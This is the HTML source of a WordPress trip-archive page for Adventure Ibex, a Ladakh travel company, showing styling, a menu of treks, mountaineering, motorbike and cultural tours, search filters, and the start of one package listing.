li:hover:before{color:#ffffff}.scrollup{background-color:#ffffff}#stick-navigation li.current-one-page-item a,#stick-navigation li:hover a,.blog-hover-link a:hover,.entry-btn .btn:hover{background:#ffffff}#secondary .widget-title:after,#top-footer .widget-title:after{background:#ffffff}.widget-tags a:hover,.sub-toggle{background:#ffffff;border:1px solid #ffffff}#site-navigation .menu li.current-one-page-item > a,#site-navigation .menu li:hover > a,.about-title a:hover,.caption-title a:hover,.header-wrapper.no-slider #site-navigation .menu li.current-one-page-item > a,.header-wrapper.no-slider #site-navigation .menu li:hover > a,.header-wrapper.no-slider .search-icon:hover,.header-wrapper.stick #site-navigation .menu li.current-one-page-item > a,.header-wrapper.stick #site-navigation .menu li:hover > a,.header-wrapper.stick .search-icon:hover,.scroll-down,.search-icon:hover,.service-title a:hover,.service-read-more:hover,.num-404,blog-readmore:hover{color:#ffffff}.error{background:#ffffff}.blog-view:hover,.scrollup:hover,.contact-form-wrapper input[type="submit"]:hover{background:#d7d7d7}.blog-view{border-color:#d7d7d7}.posted-date span a:hover, .copyright-text a:hover,.contact-content a:hover,.logged-in-as a:hover, .logged-in-as a hover{color:#d7d7d7}.widget_call_to_action_block .parallax-overlay,.search-box,.scrollup,.sub-toggle:hover{background-color:rgba(255,255,255, 0.85)}.author-box{border:1px solid #ffffff}</style>
				<style type="text/css" id="wp-custom-css">
			.slider-wrapper .tg-container {
	top: 87%;
}


.caption-title span {
	padding: 2px 40px;
	font-size: 15px;
}

.widget_our_team_block .parallax-overlay {
    background: rgba(0, 0, 0, 0.40);
}

.slider-wrapper .parallax-overlay {
    background: url(images/pattern-overlay.png) repeat scroll 0 0 rgba(0, 0, 0, 0.2);
}



.home.non-stick.transparent .header-wrapper {
    background: #334960;
}

element.style {
}
#colophon.footer-layout-two {
    background: #334960;
    padding: 70px 0;
}

#top-footer {
    background: #334960 none repeat scroll 0 0;
    padding: 100px 0 60px;
}

.transparent .header-wrapper, .non-transparent .header-wrapper {
    background: #334960;
	
}

.home .stick #site-navigation ul.sub-menu, .home.non-transparent #site-navigation ul.sub-menu, .home.non-stick #site-navigation ul.sub-menu {
    background: #334960;
}


#site-navigation ul.sub-menu {
    background: #334960 none repeat scroll 0 0;
}

element.style {
}
#site-navigation .menu li a {
    font-size: 13px;
}

#7ed539
element.style {
}
a:visited {
}
a, .cta-text-btn:hover, .blog-readmore:hover, .entry-meta a:hover, .entry-meta > span:hover::before, #content .comments-area article header cite a:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, .comment .comment-reply-link:hover {
    color: #7ed539;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="archive post-type-archive post-type-archive-trip wp-custom-logo wp-embed-responsive wptravelengine_563 wptravelengine_css_v2 everest-forms-no-js non-stick  non-transparent  show-both elementor-default elementor-kit-313">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header clearfix" role="banner">
		<div class="header-wrapper clearfix">
			<div class="tg-container">

				
					<div class="logo">

						<a href="https://www.adventureibex.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png" class="custom-logo" alt="Adventure Ibex" /></a>
					</div> <!-- logo-end -->
								<div id="header-text" class="">
											<h3 id="site-title">
							<a href="https://www.adventureibex.com/" title="Adventure Ibex" rel="home">Adventure Ibex</a>
						</h3>
											<p id="site-description">travel and connect</p>
									</div><!-- #header-text -->

				<div class="menu-search-wrapper">

					<div class="home-search">

						<div class="search-icon">
							<i class="fa fa-search"> </i>
						</div>

						<div class="search-box">
							<div class="close"> &times;</div>
							<form role="search" method="get" class="searchform" action="https://www.adventureibex.com/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	<button type="submit" class="searchsubmit" name="submit" value="Search"><i class="fa fa-search"></i></button>
</form>						</div>
					</div> <!-- home-search-end -->

					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle hide"></span>
						<div class="menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-283"><a href="http://www.adventureibex.com/">Home</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><a href="#">Ladakh ></a>
<ul class="sub-menu">
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.adventureibex.com/about-us/">About Us</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="http://www.adventureibex.com/ladakh-was-is">About Ladakh</a></li>
	<li id="menu-item-1114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1114"><a href="https://www.adventureibex.com/places-to-visit-in-ladakh/">Places to visit</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.adventureibex.com/how-to-reach/">How To get yourself to Ladakh</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="http://www.adventureibex.com/dos-donts/">Do&#8217;s and Don&#8217;ts</a></li>
	<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://www.adventureibex.com/ladakh-faq/">Ladakh FAQs</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-696"><a href="https://www.adventureibex.com/scripts-alphabets/">Scripts &#038; Alphabets</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://www.adventureibex.com/ladakhi-local-food/">Local Food and Drinks</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="http://www.adventureibex.com/traditional-dresses-of-ladakh/">Traditional Dresses</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://www.ladakhtaxibooking.in/">Book a  Taxi</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267"><a href="#">Adventure Activities ></a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">Trekking ></a>
	<ul class="sub-menu">
		<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-421"><a href="https://www.adventureibex.com/trip/rumtse-tsomoriri/">Rumtse to Tsomoriri</a></li>
		<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-891"><a href="https://www.adventureibex.com/trip/sham-valley-homestay/">Sham Valley Trek(Homestay)</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-534"><a href="https://www.adventureibex.com/trip/sham-trek/">Sham Valley Trek(Camping)</a></li>
		<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-432"><a href="https://www.adventureibex.com/trip/425/">Markha Valley Trek</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-547"><a href="https://www.adventureibex.com/trip/tsokar-to-tsomoriri/">Tsokar to Tsomoriri</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-538"><a href="https://www.adventureibex.com/trip/phyang-to-hunder/">Phyang to Hunder</a></li>
	</ul>
</li>
	<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-579"><a href="#">Mountaineering ></a>
	<ul class="sub-menu">
		<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-580"><a href="https://www.adventureibex.com/trip/kangyatse-1/">Kangyatse One Expedition (6400m)</a></li>
		<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-581"><a href="https://www.adventureibex.com/trip/kangyatse-2/">Kangyatse 2</a></li>
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-582"><a href="https://www.adventureibex.com/trip/dzo-jongo/">Dzo Jongo</a></li>
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-583"><a href="https://www.adventureibex.com/trip/stok-kangri/">Stok Kangri</a></li>
	</ul>
</li>
	<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-593"><a href="#">Motorbiking ></a>
	<ul class="sub-menu">
		<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-594"><a href="https://www.adventureibex.com/trip/silkroute-riders/">Bike Trip 6 Days</a></li>
		<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1042"><a href="https://www.adventureibex.com/trip/biking-fixed-departure/">Biking fixed departure</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-595"><a href="https://www.adventureibex.com/trip/raid-de-himalayas/">Bike Trip 6-B Days</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-596"><a href="https://www.adventureibex.com/trip/raid-de-nomads-land/">Bike Trip 9 Days</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-597"><a href="https://www.adventureibex.com/trip/east-raiders/">Bike trip 7 Days</a></li>
	</ul>
</li>
	<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="http://www.adventureibex.com/trip/chadar-trek-till-nyeyrak/">Chadar Trek</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="#">Mountain Biking</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-270"><a href="#">Cultural Tours ></a>
<ul class="sub-menu">
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-564"><a href="https://www.adventureibex.com/trip/honeymoon-special/">Honeymoon Special</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-552"><a href="https://www.adventureibex.com/trip/discover-ladakh/">Ladakh Trip 5N/6D</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1032"><a href="https://www.adventureibex.com/trip/ladakh-trip-6n-7d/">Ladakh Trip 6N/7D</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1257"><a href="https://www.adventureibex.com/trip/ladakh-trip-7n-8d/">Ladakh Trip 7N/8D</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-566"><a href="https://www.adventureibex.com/trip/stairway-to-heaven/">Ladakh Trip 9N/10D</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1250"><a href="https://www.adventureibex.com/trip/ladakh-trip-11n-12d/">Ladakh Trip 11N/12D</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="https://form.jotform.com/212082558993465">Customised Trip</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="http://www.adventureibex.com/contact-us/">Contact Us</a></li>
</ul></div>					</nav> <!-- nav-end -->
				</div> <!-- Menu-search-wrapper end -->
			</div><!-- tg-container -->
		</div><!-- header-wrapepr end -->

		
			</header>

		
		<div id="wte-crumbs">
					</div>
		<div id="wp-travel-trip-wrapper" class="trip-content-area" itemscope itemtype="http://schema.org/ItemList">
						<header class="page-header">
				<h1 class="page-title" itemprop="name">Trips</h1>			</header><!-- .page-header -->
						<div class="wp-travel-inner-wrapper">
		

		<div class="wp-travel-engine-archive-outer-wrap">
			<div class='advanced-search-wrapper' id="wte__trip-search-filters" data-filter-nonce="052f5d4d49">
	<div class="sidebar">
		<div class="advanced-search-header">
			<h2>Criteria</h2>
			<button class="clear-search-criteria" id="reset-trip-search-criteria">Clear all</button>
		</div>
				<div class='advanced-search-field search-trip-type'>
			<h3 class='filter-section-title trip-type'>Destination</h3>
			<div class="filter-section-content">
			<ul class="wte-search-terms-list"><li class=""><label><input type="checkbox"  value="ladakh" name="destination" class="destination wte-filter-item"/><span>Ladakh</span></label><span class="count">24</span></li></ul>			</div>
		</div>
		<div class="advanced-search-field search-cost search-trip-type" data-max="60000" data-min="0" data-range="0,60000" data-value-format="price" data-range-slider="#cost-slider-range"><h3 class="filter-section-title">Price</h3><div class="filter-section-content"><input type="hidden" data-value-min class="wpte__input-min" name="mincost" /><input type="hidden" data-value-max class="wpte__input-max" name="maxcost"/><div id="cost-slider-range" data-min-key="mincost" data-max-key="maxcost"></div><div class="cost-slider-value"><span class="min-cost">&#8377;0</span><span class="max-cost">&#8377;60,000</span></div></div></div>		<div class="advanced-search-field search-duration search-trip-type"
			data-value-format="duration"
			data-suffix="Days"
			data-min="0"
			data-max="14"
			data-range="0,14"
			data-range-slider="#duration-slider-range">
			<h3 class="filter-section-title">Duration</h3>
			<div class="filter-section-content">
				<div id="duration-slider-range" data-min-key="mindur" data-max-key="maxdur"></div>
				<input type="hidden" data-value-min class="wpte__input-min" name="mindur" />
				<input type="hidden" data-value-max class="wpte__input-max" name="maxdur"/>

				<div class="duration-slider-value">
					<span id="min-duration" class="min-duration" name="min-duration">
						0 Days					</span>
					<span class="max-duration" id="max-duration" name="max-duration">
						14 Days					</span>
				</div>
			</div>
		</div>
				<div class='advanced-search-field search-trip-type'>
			<h3 class='filter-section-title trip-type'>Activities</h3>
			<div class="filter-section-content">
			<ul class="wte-search-terms-list"><li class=""><label><input type="checkbox"  value="chadar-trek" name="activities" class="activities wte-filter-item"/><span>Chadar Trek</span></label><span class="count">1</span></li><li class=""><label><input type="checkbox"  value="motorbiking" name="activities" class="activities wte-filter-item"/><span>Motorbiking</span></label><span class="count">7</span></li><li class=""><label><input type="checkbox"  value="mountaineering" name="activities" class="activities wte-filter-item"/><span>Mountaineering</span></label><span class="count">5</span></li><li class=""><label><input type="checkbox"  value="sightseeing" name="activities" class="activities wte-filter-item"/><span>Sightseeing</span></label><span class="count">6</span></li><li class="wte-terms-more"><button class="show-more">Show all 1</button><ul class="wte-terms-more-list"><li class=""><label><input type="checkbox"  value="trekking" name="activities" class="activities wte-filter-item"/><span>Trekking</span></label><span class="count">6</span></li></ul><button class="show-less">Show less</button></li></ul>			</div>
		</div>
				<div class='advanced-search-field search-trip-type'>
			<h3 class='filter-section-title trip-type'>Trip Types</h3>
			<div class="filter-section-content">
			<ul class="wte-search-terms-list"><li class=""><label><input type="checkbox"  value="hot-packages" name="trip_types" class="trip_types wte-filter-item"/><span>Hot Packages</span></label><span class="count">2</span></li><li class=""><label><input type="checkbox"  value="motorbiking" name="trip_types" class="trip_types wte-filter-item"/><span>Motorbiking</span></label><span class="count">5</span></li><li class=""><label><input type="checkbox"  value="sightseeing" name="trip_types" class="trip_types wte-filter-item"/><span>Sightseeing</span></label><span class="count">3</span></li><li class=""><label><input type="checkbox"  value="trekking" name="trip_types" class="trip_types wte-filter-item"/><span>Trekking</span></label><span class="count">5</span></li></ul>			</div>
		</div>
				<div class='advanced-search-field search-trip-type'>
			<h3 class='filter-section-title trip-type'>Difficulties</h3>
			<div class="filter-section-content">
			<ul class="wte-search-terms-list"><li class=""><label><input type="checkbox"  value="easy" name="difficulty" class="difficulty wte-filter-item"/><span>Easy</span></label><span class="count">2</span></li><li class=""><label><input type="checkbox"  value="hard" name="difficulty" class="difficulty wte-filter-item"/><span>Hard</span></label><span class="count">1</span></li><li class=""><label><input type="checkbox"  value="medium" name="difficulty" class="difficulty wte-filter-item"/><span>Medium</span></label><span class="count">7</span></li></ul>			</div>
		</div>
			</div>
</div>
			<div class="wp-travel-engine-archive-repeater-wrap">
						<div class="wp-travel-toolbar clearfix">
			<div class="wte-filter-foundposts"></div>
			<div class="wp-travel-engine-toolbar wte-view-modes">
								<span>View by :</span>
				<ul class="wte-view-mode-selection-lists">
					<li class="wte-view-mode-selection " data-mode="grid" >
						<a href="http://www.adventureibex.com/trip/?view_mode=grid"></a>
					</li>
					<li class="wte-view-mode-selection active" data-mode="list" >
						<a href="http://www.adventureibex.com/trip/?view_mode=list"></a>
					</li>
				</ul>
			</div>
			<div class="wp-travel-engine-toolbar wte-filterby-dropdown">
									<form class="wte-ordering" method="get">
						<span>Sort : </span>
						<div class="wpte-trip__adv-field wpte__select-field">
							<span class="wpte__input">Latest</span>
							<input type="hidden" class="wpte__input-value" name="wte_orderby" value=""/>
							<div class="wpte__select-options">
								<ul>
									<li data-value="latest" data-selected data-label="Latest"><span>Latest</span></li><li data-value="rating"  data-label="Most Reviewed"><span>Most Reviewed</span></li><li><ul><li class="wpte__select-options__label">Price</li><li data-value="price"  data-label="Low to High"><span>Low to High</span></li><li data-value="price-desc"  data-label="High to Low"><span>High to Low</span></li></ul></li><li><ul><li class="wpte__select-options__label">Days</li><li data-value="days"  data-label="Low to High"><span>Low to High</span></li><li data-value="days-desc"  data-label="High to Low"><span>High to Low</span></li></ul></li><li><ul><li class="wpte__select-options__label">Name</li><li data-value="name"  data-label="a - z"><span>a - z</span></li><li data-value="name-desc"  data-label="z - a"><span>z - a</span></li></ul></li>								</ul>
							</div>
						</div>
						<input type="hidden" name="paged" value="1" />
											</form>
			</div>
		</div>
						<div class="wte-category-outer-wrap">
					<div class="category-main-wrap category-list"><div data-thumbnail="default" class="category-trips-single
" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
							<a href="https://www.adventureibex.com/trip/ladakh-trip-7n-8d/">
				<img width="900" height="400" src="https://www.adventureibex.com/wp-content/uploads/2023/05/DSC096523.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" srcset="https://www.adventureibex.com/wp-content/uploads/2023/05/DSC096523.jpg 900w, https://www.adventureibex.com/wp-content/uploads/2023/05/DSC096523-300x133.jpg 300w, https://www.adventureibex.com/wp-content/uploads/2023/05/DSC096523-768x341.jpg 768w, https://www.adventureibex.com/wp-content/uploads/2023/05/DSC096523-319x142.jpg 319w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
				
					</figure>
		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://www.adventureibex.com/trip/ladakh-trip-7n-8d/">My Ladakh Package 7Night 8Days</a>
				</h2>
									<meta itemprop="position" content="1" />
											</div>
			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
						<span class="category-trip-dur">
	<i><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.4375 1.625C6.99123 1.625 5.57743 2.05387 4.3749 2.85738C3.17236 3.66089 2.2351 4.80294 1.68163 6.13913C1.12817 7.47531 0.983357 8.94561 1.26551 10.3641C1.54767 11.7826 2.24411 13.0855 3.26678 14.1082C4.28946 15.1309 5.59242 15.8273 7.0109 16.1095C8.42939 16.3916 9.89969 16.2468 11.2359 15.6934C12.5721 15.1399 13.7141 14.2026 14.5176 13.0001C15.3211 11.7976 15.75 10.3838 15.75 8.9375C15.75 7.97721 15.5609 7.02632 15.1934 6.13913C14.8259 5.25193 14.2872 4.44581 13.6082 3.76678C12.9292 3.08775 12.1231 2.54912 11.2359 2.18163C10.3487 1.81414 9.39779 1.625 8.4375 1.625ZM8.4375 14.7875C7.28048 14.7875 6.14944 14.4444 5.18742 13.8016C4.22539 13.1588 3.47558 12.2451 3.03281 11.1762C2.59004 10.1072 2.47419 8.93101 2.69991 7.79622C2.92563 6.66143 3.48279 5.61906 4.30093 4.80092C5.11907 3.98279 6.16144 3.42563 7.29622 3.19991C8.43101 2.97418 9.60725 3.09003 10.6762 3.5328C11.7451 3.97558 12.6588 4.72539 13.3016 5.68741C13.9444 6.64944 14.2875 7.78048 14.2875 8.9375C14.2875 10.489 13.6712 11.977 12.5741 13.0741C11.477 14.1712 9.98902 14.7875 8.4375 14.7875ZM10.7044 9.39819L9.16875 8.51337V5.28125C9.16875 5.08731 9.09171 4.90131 8.95457 4.76418C8.81744 4.62704 8.63144 4.55 8.4375 4.55C8.24356 4.55 8.05757 4.62704 7.92043 4.76418C7.78329 4.90131 7.70625 5.08731 7.70625 5.28125V8.9375C7.70625 8.9375 7.70625 8.996 7.70625 9.02525C7.71058 9.07563 7.72293 9.125 7.74282 9.1715C7.75787 9.21488 7.77748 9.25655 7.80131 9.29581C7.82132 9.33737 7.84585 9.37661 7.87444 9.41281L7.99144 9.50787L8.05725 9.57369L9.9585 10.6706C10.0699 10.7337 10.196 10.7665 10.3241 10.7656C10.486 10.7668 10.6437 10.7141 10.7725 10.616C10.9013 10.5178 10.9938 10.3797 11.0357 10.2233C11.0775 10.0669 11.0662 9.90098 11.0036 9.75166C10.941 9.60233 10.8306 9.47801 10.6898 9.39819H10.7044Z" fill="currentColor" fill-opacity="0.3"/></svg></i>
	<span>
	8 Days	</span>
</span>
														<span class="category-trip-pax">
								<i><svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
